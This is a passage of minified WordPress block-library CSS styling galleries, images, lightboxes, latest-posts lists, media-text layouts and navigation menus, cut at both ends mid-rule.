figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container 